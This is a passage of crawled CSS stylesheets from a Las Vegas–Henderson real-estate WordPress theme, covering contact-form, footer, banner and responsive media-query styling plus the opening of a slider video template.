             font-family: 'Fjalla One', sans-serif; 
             font-weight: 400;

           }

            .bsi-list .bsi-content .bsi-prop-cont span {
   font-size: 24px;
    font-family: 'Fjalla One', sans-serif;
    color: #fff;
    margin-top: 40px;
    display: block;
            }


             .bsi-list .bsi-content .bsi-prop-cont a.hp-link {
               margin: 30px 0;
             } 

              .bsi-list .bsi-content .bsi-prop-cont em {
                  font-style: normal; 
                  font-size: 18px; 
                  color: #fff;  
                  margin-top: 30px; 
                  text-transform: uppercase; 
                  padding: 0 10px; 
                  border-left: 1px solid #fff; 


              }

               .bsi-list .bsi-content .bsi-prop-cont em:first-child {
                  padding-left: 0;
                  border-left: none;
               }

.bsi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: 0;
    left: auto;
    top: 83px;
    left: 330px;

}


a.bsi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.bsi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.bsi-prev:hover, a.bsi-next:hover {
    opacity: 0.6;
 } 

  a.bsi-prev:hover {
      color: #1e3264;
      opacity: 1;
  }

  a.bsi-next:hover {
      opacity: 1;
      color: #c8662d;
  }


.bsi-nav span {
   position: relative;
}

 .bsi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }


 /*** Section RealDeal ***/


section#trd-section {
   position: relative; 
   overflow: hidden; 
   background: #fff;
   z-index: 9;
}

 .trd-area {
   position: relative; 
   padding: 70px 0 ;
 }

 .trd-text {
   position: relative;
 }


   .trd-title {
         display: block; 
         padding-top: 80px;
      }

       .trd-title h2 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .trd-text .title-flex {
          display: flex;  
          position: relative;

       }

       .trd-text .title-flex span {
         color: #1e3264; 
         font-size: 54px; 
         position: relative;
        }  


        .trd-text .title-flex:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 10px;
    background: #cfcfcf;
    height: 4px;
    bottom: 100px;
         }
       
        .trd-text .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }

        .trd-text .title-flex a.contact-bttn:hover {
           opacity: 0.6;
        }

         .trd-text p {
           font-size: 15px; 
           line-height: 24px; 
           color: #555555; 
           margin: 45px 0; 
           padding-right: 100px;
           
         }

     .trd-numbers {
position: relative;
    font-size: 0;
    letter-spacing: 0;
    margin-left: -40px;
    margin-right: -10px;
     }
       
       .trd-list {
    position: relative;
    display: inline-block;
    height: 248px;
    width: 46%;
    box-shadow: 0 0 20px #ccc;
    text-align: center;
    vertical-align: top;
    margin: 2%;
       }

        .trd-list .area-flex span {
            font-size: 40px; 
            font-family: 'Playfair Display', serif; 
            color: #393939; 
            display: block;  
            text-transform: uppercase; 
            font-style: italic; 
            padding-bottom: 20px;
        }

          .trd-list .area-flex span em {
            font-size: 40px;
          }

        .trd-list .area-flex {

           display: flex;
           justify-content: center;
           align-items: center;
           position: absolute;
           left: 0;
           right: 0;
           height: 100%;
           border-bottom: 4px solid #d26b2e;


        }

         .trd-list .area-flex em {
           font-size: 24px; 
           font-style: normal; 
           color: #555555;
         }


          .trd-numbers .trd-list:first-child .area-flex,
          .trd-numbers .trd-list:last-child .area-flex  {
            border-bottom: 4px solid #1e3264;
          }


/*** contform Form ***/

section#contform-section {
    position: relative;
    z-index: 1;
    overflow: hidden;
    background: url(images/form-bg.jpg) no-repeat center/cover;
}
 

  .contform-area {
     position: relative; 
     padding: 100px 0 130px; 
     width:100%; 
     display: block; 
     text-align: center; 
     background: rgba(0,0,0,0.8);
  } 
   

    .contform-title {
    text-transform: uppercase;
    color: #fff;
    padding-bottom: 30px;
    position: relative;
    font-size: 100px;
    padding: 0;  
    font-family: 'Oswald', sans-serif;
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px; 
    font-weight: 500;
    } 

     .contform-title span {
        color: #d26b2e; 
     display: block;
    font-size: 60px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    position: relative; 
    text-align: left;
     }

 .contform-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    margin-left: -160px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 29px;
  }


.contform-wrapp { 

    position: relative;  
    margin: 0 auto; 
    max-width: 100%;

}

.contform-wrapp:before {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   left: 0; 
   position: absolute; 
   top: 38px; 

}

.contform-wrapp:after {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   right: 0; 
   position: absolute; 
   top: 38px; 

}


.cont-col {
    position: relative;
    margin-top: 78px;
    font-size: 0;
    letter-spacing: 0; 
    z-index: 5; 
    text-align: center;
  }

   .cont-col form {
      width:100%; 
      max-width: 966px; 
      margin: 0 auto;
   }

  .field-flex {
    display: flex;
  }

   .git-field {
    width: 50%;
    position: relative;
    display: inline-block;
    margin: 10px 14px;
    vertical-align: top;
    border-bottom: 1px solid #fff;

   }

   .git-field-w {
    width: 100%;
    display: inline-block;
    vertical-align: top; 
    margin: 11px;
    border-bottom: 1px solid #fff;
   }

  .contform-wrapp input[type='text'],
  .contform-wrapp input[type='tel'], 
  .contform-wrapp input[type='email'], 
  .contform-wrapp textarea  { 
    width: 100%;
    color: #e5e5e5;
    display: inline-block;
    font-size: 15px;
    height: 50px;
    font-weight: 300;
    -webkit-appearance: none;
    -moz-appearance: none;
    vertical-align: top;
    margin: 0;
    background: transparent;
    border: transparent;
    outline: none;
    padding: 0;
    font-style: normal; 
    letter-spacing: 0.02em;
  }


.contform-wrapp textarea {
    resize: none;
    margin: 5px 0;
    padding-top: 10px;
    padding-bottom: 0; 
    height: 95px;
}


div.contform-wrapp span.wpcf7-list-item {
    display: inline-block;
    margin:30px 45px;
    font-size: 18px;
    color: #fff;
}


div.contform-wrapp input[type='submit'] {
    vertical-align: top;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    border: 0;
    width: 100%;
    max-width: 145px;
    background:transparent;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    display: flex;
    height: 61px;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    margin-top: 30px; 
    display: inline-block; 
    letter-spacing: 0.2em; 
    position: relative; 
    font-weight: 400;
    font-family: 'Fjalla One', sans-serif; 
    border: 1px solid rgba(255,255,255,0.8)

}
div.contform-wrapp input[type='submit']:hover {
    background: #d26b2e;
    color: #fff; 
    border: transparent;

  }


  div.contform-wrapp div.wpcf7-response-output {
    color: #fff !important;
    position: absolute;
    width: 100%;
    margin: 50px auto;
    text-align: center;
    font-size: 14px; 
    left: 0; 
    right: 0; 
    font-size: 12px;
}

div.contform-wrapp span.wpcf7-not-valid-tip {
   font-size: 12px;
   color: #000 !important;
}




/*** Footer ***/

section#ftr-section {
   position: relative; 
   z-index: 1; 
}


section#ftr-section:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/ftr-bg.jpg) no-repeat center/cover;
    height: 874px;
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed;
}

  section#ftr-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }


.footer {
    font-size: 13px;
    font-weight: 500;
    width: 100%;
    padding: 85px 0 30px;
    text-align: center;
    color: #fff;
    position: relative;
    z-index: 5; 
}


/*** Footer Contact Info ***/

.cont-text-wrapp {
    position: relative;
    display: block;
    text-align: left;
    padding-left: 70px;
}


.ftr-logo-name {
    display: flex;
    margin-top: 50px;
    text-align: center;
    justify-content: flex-end;
    align-items: center;
}

  .ftr-logo-name img {
     margin: 0; 
     width: 100%; 
     max-width: 376px;
  }


.cont-text-wrapp span {
       font-size: 15px; 
       padding: 10px 0; 
       color: #7a7a7a; 
       font-size: 18px; 
       display: block; 

}

.cont-text-wrapp span.cont-name {
   font-size: 18px; 
   text-transform: uppercase; 
   font-family: 'Fjalla One', sans-serif;
   letter-spacing:0.2em; 
   color: #000000; 
   font-weight: 400;

}

 .cont-text-wrapp a {
    color: #7a7a7a;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
 }

 .cont-text-wrapp a:hover {
    color: #8d8d8d;
 }

.logo-list {
  display: flex; 
  align-items: center; 
  justify-content: center;  
  padding: 50px 0 25px; 


}
.logo-list img {
    margin: 0 60px;
}

 .logo-list img.ftr-logo1 {
   width: 161px;
}
 .logo-list img.ftr-logo2 {
   width: 114px;
}

 .logo-list img.ftr-logo3 {
   width: 120px;
}

 .logo-list img.ftr-logo4 {
   width: 89px;
}

  .footer li {
    display: inline-block;
    padding: 0 20px;
    line-height: 10px;
    color: #7a7a7a;
    text-transform: uppercase;
    font-size: 14px; 
    font-family: 'Fjalla One', sans-serif
  }

  .footer li a {  
    color:#7a7a7a; 
    font-size: 13px;             
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;  
    font-weight: 400; 
    letter-spacing: 0.1em;  
  }

    .footer li:first-child {
      border: 0;
      padding-left: 0;
    }
  


 .footer li a:hover {
    color: #555555;
 }


  .footer .copyright {
         color:#7a7a7a; 
         padding: 20px 0 15px; 
         letter-spacing: 0.05em;  
         line-height: 20px; 
         font-weight: 400; 
         font-size: 13px; 
         text-transform: capitalize;
  }



  .footer .copyright a {
     color: #7a7a7a;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

  }

.footer .copyright a:hover { 

    color: #8d8d8d;

}

.copyright span {
   text-transform: uppercase;
}

.ftr-logos {
   display: block;  
   font-size: 25px;  
   text-align: center; 

}
.ftr-logos em {
    color: #7a7a7a;

    }
.copyright-wrapp {
   border-top: 1px solid #cfcfcf;
   padding-top: 50px; 
} 




 
/*******************************************************
 *
 * 3. IP Styles
 *
 *******************************************************/
.ip-banner{
    position: relative;
    width: 100%;
}
    .ip-banner::before{
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1;
        background: rgba(0,0,0,.3);
    }

.ip-banner:after {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    margin-top: 0;
    padding-bottom: 15px;
    background: url(images/accent-bg.jpg) repeat-y center;
    background-size: 100%;
    content: '';
    bottom: 0;
    z-index: 1;
}

    .ip-banner canvas{
        display: block;
        position: relative;
        z-index: 0;
        width: 100%;
        min-height: 250px;
        background-color: #f9f7f7;
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .ip-banner .container{
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
        z-index: 2;
    }
        .ip-banner h1 {
            font-weight: 500;
            font-size: 100px;
            text-align: center;
            color: #FFF;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            line-height: 1; 
            text-align: left;
            letter-spacing: -0.025em; 
            margin-top: 62px ; 
            font-family: 'Oswald', sans-serif;
        }
            .ip-banner h1 span{
                display: block;
                font-size: 24px;
                font-weight: 400;
                text-transform: none;
                letter-spacing: -0.05em; 
                color: #fff;
                font-size: 60px;
                font-family: 'Source Sans Pro', sans-serif;
                text-transform: uppercase;
                position: relative;
            }

.ip-banner h1 span:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 30px;
    background: #ffff;
    height: 4px;
    bottom: 22px;
}
/* Adjust minimum height of page area */ 
#content-sidebar, #content-full{ min-height: 500px; margin-top: 20px;}

/** Adjust width of content columns **/
#content-sidebar #content{ width: 77.08%; }
#content-full #content { width: 100%; }

/* Adjust width of sidebar */
.sidebar{ width: 20.83%; }

/* fullwidth template */
.page-template-template-fullwidth #content {
    padding-left: 15px;
    padding-right: 15px;
}
    .page-template-template-fullwidth #content ihf-search[data-eureka-id*=""].ihf-eureka {
        margin-left: -15px;
        margin-right: -15px;
    }

/* Adjust line height of page elements */
#content h4, aside h4,
#content p, aside p,
#content blockquote, aside blockquote,
#content ul, aside ul,
#content fieldset, aside fieldset,
#content form, aside form,
#content ol, aside ol,
#content dl, aside dl,
#content dir, aside dir,
#content menu, aside menu { line-height:1.7 }

/* Style .entry-title(post/page) and .archive-title(category/archive/etc) main headings (h1) */
#content .entry-title,
#content .archive-title { 
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif; 
  font-size: 80px; 
  text-transform: uppercase; 
  letter-spacing: -0.025em; 
  color: #2d2d2d;
}

/* Styles for category/archive/search/etc subheadings (h2) */
#content .archive-subtitle { 

}

.page-id-900 #content h2 {
  font-size: 36px;
  color: #393939;
  margin-top: 15px;
  display: block;
  font-weight: 700;
  margin-bottom: 5px;
  text-transform: uppercase;
  line-height: 36px;
}
.page-id-900 #content h2.ip-lv-community-title {
    margin-top: 70px;
}
.page-id-900 #content p {
    line-height: 27px;
    font-size: 16px;
    margin: 20px 0 30px;
    color: #555555;
}
.ip-lv-community {
    margin-bottom: 40px;
}
.ip-lv-community:nth-child(odd) {
    text-align: left;
}
.ip-lv-community:nth-child(even) {
    text-align: right;
}
#content img.wp-image-800 {
    margin-top: 30px;
}


div#paginates {
    font-size: 20px;
    font-weight: 300;
    text-align: center;
}

#paginates span.page-numbers.current {
    color: #d26b2e;
    border-bottom: 1px solid #d26b2e;
    font-size: 24px;
}

a.page-numbers {
    position: relative;
    font-family: "Oswald", sans-serif;
    font-size: 22px;
    font-weight: 300;
    color: #555;
    text-align: center;
    padding: 0 16px 2px;
    transition: all .4s ease-in-out;
}


.about-info-wrapp:after {
    content: '';
    position: absolute;
    /* top: 0; */
    /* left: 0; */
    background-image: url(images/agent-photo.png);
    /* width: 381px; */
    /* height: 678px; */
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
    background-size: auto 92%;
    bottom: 0;
    left: 0;
    background-position: bottom left;
}


/*section#fc-section{
  z-index: 10;
}*/

.about-details{
  z-index: 2;
}

.about-info-wrapp:after{
  z-index: 1;
}

.mob-lw-des {
   display: none; 
   text-align: center;
   font-size: 14px; 
   text-align: center; 
   letter-spacing: 0.02em;
}

/* MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css */

--- FILE ---
content_type: text/css
request_url: http://vegashenderson.com/wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4
body_size: 4671
content:
/*******************************************************
 *
 * Mobile styles and other media queries
 *
 *******************************************************/


@media only screen and (max-width: 1601px){

    .about-title h1 {
        font-size: 95px;
    }

/*    .about-area {
        max-height: 700px;
    }*/


}

/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1440px) {

    .custom-container {
        padding-left: 10px;
        padding-right: 1px;
    }


    section#about-section {
    	height: 100%;
    }

    .about-title h1 {
    	font-size: 78px;
    }

    .about-info-wrapp {
    	padding: 0 60px 30px 35px;
    }

    .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {

              padding-right: 30px;
     }

     .about-area {
        height: 100%; 
    /*    max-height: 100%;*/
    }


} 


@media only screen and (max-width: 1366px) {

    .smi {
        margin-right: 20px;
    }
    .slidenavigation {
        padding-left: 20px;
    }
  .about-text p {
  	    margin: 20px 0;
  }


  .custom-container {
        padding-left: 50px;
        padding-right: 50px;
    }

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 10px;
    }


    .fp-title .section-title h2 {
    	font-size: 80px; 

    }

    .fp-title-inner .title-flex span {
    	font-size: 35px; 

    }

    .bsi-nav {
       top: 50px; 
       left: 0;
    }


}

@media only screen and (max-width: 1240px) {

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 15px;
    }

    #nav li a,
    #fixed_nav li a {
    	font-size: 13px;
    }

    .fc-main-cont ul.slick-dots {
    	right: 0;
    }
    .comm-area-details {
    	margin-left: 0;
    }

    .about-title h1 {
        font-size: 60px;
    }

    .title-flex span {
            font-size: 34px;
    }


    .testi-main-wrapp {
        margin-left: 0;
    }


}



 
/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1199px) {
    #fixed_nav li {
        margin: 0 5px;
    }
        #fixed_nav li a {
            font-size: 12px;
        }
    .hdr-info-right .area-flex img {
        width: 130px;
    }
    .custom-container {
       padding-left: 15px; 
       padding-right: 15px;
    }


    .testi-title span:after {
        margin-left: -109px;
    }

    .bsi-title span:before {
    	margin-right: -110px;
    }

    .about-title h1 {
        font-size: 60px;
    }


    .contform-wrapp:before, .contform-wrapp:after {
       width: 100px;
    }


    #nav li {
        margin: 0 8px;
    }

    #nav li a {
        font-size: 12px;
    }



}
@media only screen and (max-width: 1024px) {

    .fp-title-inner .title-flex span {
        font-size: 24px;
    }

    .fp-default-address {
    	font-size: 20px;
    }
    .fp-title .section-title h2 {
        font-size: 60px;
    }
    .fp-title-inner .title-flex span {
        font-size: 20px;
    }

    .fp-default-price {
    	font-size: 18px;
    }

    .about-title h1 {
        font-size: 54px;
    }

    .title-flex span {
        font-size: 30px;   
    }

    .about-text span {
        font-size: 24px;
    }

    .about-text p {

        font-size: 14px;
        line-height: 21px;
        margin: 20px 0;
    }

}

/* iPad(portrait) | Galaxy Tab 4(portrait)  */ 
@media only screen and (max-width: 991px) {
	
	/* The following are used on inner pages. Please edit carefully. */

	.inner {
	    width: 100%;
	}
	#content-sidebar, #content-full {
	    width: 100%;
	}	
	.outer{
		width: 100%;
		min-width: 100%;
	}
	#content-sidebar #content{
		width: 100%;
	}


    .fixed-header, .fixed-header.active, .hdr-cont-text, .navigation, .hdr-info-right{
      display: none;
    }

    .main-header {
        position: relative; 
        padding: 80px 0 30px; 
        background: #222; 
        height: auto; 
        text-align: center; 
        top: 0;
        border-bottom: 2px solid #d26b2e; 
        display: none;
    }
    .logo-sv img {
        width: 320px;
        margin: 0 auto;
    }

    .hdr-logo {
        width: 100%; 
        text-align: center;
    }

    .header-logo {
        text-align: center; 
        width: 100%;
    }

    .hp-properties-inner .container {
        position: relative;
        z-index: 2;
    }

    .slideshow-canvas canvas {
        width: 100%;
        display: none;
    }

    .slideshow-fixed {
        position: relative;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0; 
        padding-top: 52px;
    }


    .fp-title-inner {
        position: relative;
        padding: 20px 0;
        align-items: center;
    }

    .fp-title {
        position: relative;
        left: 0;
        width: 100%;
    }


    .fp-title .title-flex a.fp-bttn {
        margin-right: auto;
        margin-left: auto;
        margin-top: 5px;
    }

    .fp-title canvas {
    	display: none;
    }

    .fp-title .title-flex:nth-child(even) {
        flex-direction: inherit;
        display: block;
    }

    .fp-title-inner .title-flex span {
        font-size: 60px;
    }

    .about-wrapper {
    	display: block;
    }

     .about-info-wrapp {
     	width: 100%;
     }

    .about-prop {
        width: 100%;
        display: inline-block;
    }

    .testi-nav {
    	display: none;
    }

    .bsi-nav {
    	display: none;
    }

    .bsi-list .bsi-content .bsi-prop-cont h2 {
    	font-size: 40px;

    }

    .bsi-list .bsi-content .bsi-prop-cont {
    	padding-left: 30px;
    }

    .bsi-title span:before {
        margin-right: 0;
    } 

    .testi-title span:after {
        margin-left: 0;
    }

    .bsi-list .bsi-content {
    	display: block;
    }

    .bsi-list .bsi-content .bsi-play-bttn, .bsi-list .bsi-content .bsi-prop-cont {
    	 width: 100%; 
    }

    .bsi-list .bsi-content .bsi-play-bttn {
    	margin: 50px auto;
    }

    .bsi-list .bsi-img canvas {
        height: 661px;
    }

    .trd-numbers {
    	margin: 0 auto;
    }

    .ftr-logo-name {
        display: flex;
        margin-top: 50px;
        text-align: center;
        justify-content: center;
        align-items: center;
    }

    .cont-text-wrapp {
        position: relative;
        display: block;
        text-align: center;
        padding-left: 0;
        padding: 20px 0;
    }

    .logo-list {
    	display: block;
    }

    .logo-list img {
        margin: 30px 60px;
    }

    .hp-properties-inner::before, .hp-properties-inner::after {
    	display: none;
    }

    .fc-area {
    	height: 100%;
    }

    .logo-arrow-cont, .slide-wel{
    	display: none;
    }

    .logo-s-wrapper  {
        top: 50px;
    }

 /*   .logo-s-wrapper {
        display: block;
        position: relative;
        background: #222;
        text-align: center;
        padding: 30px;
    }
*/
    .ip-banner h1 {
        font-size: 50px;
        margin-top: 0;
    }
        .ip-banner h1 span {
            font-size: 30px;
        }
    .ip-lv-community:nth-child(odd),
    .ip-lv-community:nth-child(even) {
        text-align: left;
    }
    #content img.wp-image-800 {
        float: none;
        margin: 15px auto;
    }

/*** Mobile title update ***/

.title-flex {
    padding-top: 10px !important;
}

.fp-title .section-title h2,
.comm-title h2, .about-title h1,
.testi-title h2
{
    font-size: 60px;
    font-weight: 400;
}

.title-flex span {
    font-size: 33px !important; 
    letter-spacing: -0.05em !important;
}

.title-flex a.view-bttn {
    width: 114px !important; 
    height: 40px !important; 
    font-size: 12px !important; 
    font-weight: 400 !important;
}


.fp-title .title-flex a.fp-bttn {
    margin-right: auto;
    margin-left: 15px;
    margin-top: 0;
    padding: 0 23px;
    font-size: 12px;
    font-weight: 400;
}

.fp-title .title-flex:nth-child(even) {
    flex-direction: unset;
    display: flex;
    flex-wrap: unset;
}

.fp-title .section-title {
    padding-right: 37px;
}

    .testi-title span:after, .contform-title span:after,
    .title-flex:after
     {
         display: none;
    }


.title-flex a.view-bttn:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    background: #aaaaaa;
    height: 3px;
    top: 0;
    bottom: 0;
    margin: auto 0 auto 15px;
    pointer-events: none;
}

/** For NAvigation **/

.amh-header-buttons .amh-navigation-trigger {
    float: right;
}
.amh-navigation-trigger {
    float: right !important;
}

.amh-header-buttons.amh-3a .amh-center {
    float: right;
}

.amh-navigation {
    background: url(images/slide-menu-bg.jpg) no-repeat center/cover !important; 
}

.amh-navigation .amh-menu li {
    border: 0 !important;
}

.amh-navigation .amh-menu li a {
    color: #fff !important;
    font-size: 24px !important;
    font-weight: 400 !important;
    display: block !important;
    margin-top: 0!important;
    outline: none;
    text-decoration: none!important;
    padding: 20px 0!important;
    transition: all .25s ease-in-out!important;
    -moz-transition: all .25s ease-in-out!important;
    -webkit-transition: all .25s ease-in-out!important;
    text-transform: uppercase!important;
    letter-spacing: 0.2 em!important;
    font-family: 'Fjalla One', sans-serif !important;
}

.amh-navigation .amh-menu, .amh-navigation .amh-menu ul {
    margin-top: 90px !important; 
}

.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a, 
.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a {
    background: transparent; 
    color: #d26b2e !important;
}

  
} 

/* Galaxy Tab 3(portrait) | Galaxy S5(landscape) */ 
@media only screen and (max-width: 767px) {


.about-img img {
    display: block !important;
}

.about-info-wrapp {
    padding-bottom: 60px;
}

.about-info-wrapp:after{
    display: none;
}


    .ip-banner .container{
        width: 100%;
    }

    .contform-wrapp:before, .contform-wrapp:after {
        display: none;
    }

    .ftr-logo-name img {
    	max-width: 320px;
    }

    .about-info-cont {
        display: block;
    }

    .about-img {
        display: block;
        padding-top: 90px;
        width: 100%; 
        display: none;
    }

    .about-img img {
        width: 100%;
        max-width: 331px;
        margin: 0 auto;
    }

    .about-details {
        display: block;
        font-size: 0;
        letter-spacing: 0;
        padding-left: 0;
        width: 100%;
    }

.about-title h1 {
    font-size: 60px;
    letter-spacing: -0.05em;
}

    .about-details .title-flex:nth-child(even) {
        flex-direction: initial;
    }


    .logo-s-wrapper img {
        width: 56px; 
        margin-right: 15px;
    }

    .logo-s-wrapper .slide-name {
        font-size: 22px;
        letter-spacing: 0.3em; 
        text-align: center;
    }
        
        .logo-s-wrapper .slide-name span {
            font-size: 11px;
        }


   a.hp-link {
        max-width: 135px;
       height: 40px; 
       margin: 0 auto;
       font-size: 12px;
   }


/** FP section ***/

section#fl-section:before {
    width: 100%;
}

.fp-default-img canvas {
    height: 215px;
}

.fp-default-txt {
     bottom: 30px; 
     padding-left: 30px;
}

.fp-default-address {
    font-size: 18px;
    padding: 15px 0 10px;
}

/** FC section ***/

.comm-area-details {
    margin-top: 77px;
}

.comm-list span {
    font-size: 36px; 
    letter-spacing: 0.05em;
}

.comm-list p {
    font-size: 14px;
    letter-spacing: 0.02em;
}

.comm-bttn a.hp-link {
     font-size: 12px;
     letter-spacing: 0.2em; 
}

.fc-main-cont .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.fc-main-cont .slick-dots li button {
    margin: 5px 30px;
}

/** Testimonial section **/

.testi-area {
    height: 100%;
    padding: 50px 30px;
}

.testi-wrapp:before,
.testi-wrapp:after {
    display: none;
}

    .testi-wrapp {
        height: 100%; 
        border: none;
        padding: 10px 0;
        text-align: center;
    }

    .testi-title {
        position: relative;
        display: block; 
        text-align: center;
    }

     .testi-title span {
        font-size: 33px; 
        letter-spacing: -0.05em;
        justify-content: center;
        margin: 0 auto; 
        position: relative;
 }

.testi-title span:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -110px);
    background: #aaaaaa;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}


    .testi-nav {
    display: block;
    margin-top: 30px;
    position: relative;
    top: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
    padding: 50px 0;
    }


.testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 0;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
}

.testi-slide::before {
    width: auto;
    height: auto;
    content: '“';
    position: absolute;
    top: -40px;
    left: 0;
    color: #ffffff;
    font-size: 90px;
    font-family: 'Prata', serif;
    right: 0;
    padding: 0;
    line-height: 1;
}

.bsi-title {
    font-size: 48px; 
    letter-spacing: -0.03em;
}

.bsi-title span {
    font-size: 24px;
}

.bsi-title span:before {
    margin-right: -10px; 
    top: 50%;
}

.bsi-list .bsi-content .bsi-prop-cont em {
    font-size: 12px;
}

.trd-text p {
    padding: 0;
}

.trd-area .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.trd-text .title-flex:before {
    margin-right: -20px;
    top: 60%;
    transform: translateY(-50%);
}

.trd-title h2 {
    text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.trd-text .title-flex {
    justify-content: center;
}

.trd-list {
    height: 248px;
    width: 100%;
    margin: 20px auto;
}

/** Form ***/

.contform-title  {
        text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.contform-title span {
        font-size: 33px;
    letter-spacing: -0.05em;
    justify-content: center;
    margin: 0 auto;
    position: relative;
}

.contform-title span:before {
content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -25px);
    background: #fff;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}

.mob-lw-des {
    display: block;
}

.field-flex {
    display: block; 
}

.git-field {
    width: 100%;
    margin: 10px auto;
    vertical-align: top;
}
.git-field-w {
    width: 100%;
    margin: 10px auto;
}
div.contform-wrapp span.wpcf7-list-item {
    display: block !important;
    margin: 30px 45px !important;

}

.cont-col form {
    padding: 0 15px;
}

.mob-lw-des {
    display: block;
    color: #fff; 
    line-height: 24px;
}

.cont-col {
    margin-top: 0;
}

.bsi-list .bsi-content .bsi-play-bttn {
    margin: 50px auto;
    position: absolute;
    top: -206px;
}

.bsi-list .bsi-img canvas {
    height: 210px;
}

.trd-title {
    padding-top: 0;
}
.bsi-list .bsi-content .bsi-prop-cont {
    padding: 40px 30px; 
    background: #1d1818;
}

.bsi-list .bsi-content .bsi-prop-cont span {
    margin-top: 20px;
}

.logo-list {
    padding-top: 0; 
    display: inline-block;
}

.logo-list img {
    margin: 20px 15px;
}

.footer {
    background: transparent;
}

.footer li {
    padding: 15px 10px !important;
}




}


/* Galaxy S5(portrait) | iPod Touch(landscape) | iPod Touch(portrait) */ 
@media only screen and (max-width: 480px) {


}
 


--- FILE ---
content_type: text/css
request_url: http://vegashenderson.com/wp-content/themes/resources4/cycloneslider/cyclone-slider2-video/style55a0.css?ver=3.2.0
body_size: 2195
content:
/*** Template Video ***/
.cycloneslider-template-video{
	position:relative;
	transform:translateZ(0); /* Improve redraw speed in Webkit browsers */
}
.cycloneslider-template-video .cycloneslider-slides{
	position:absolute;
	overflow:hidden;
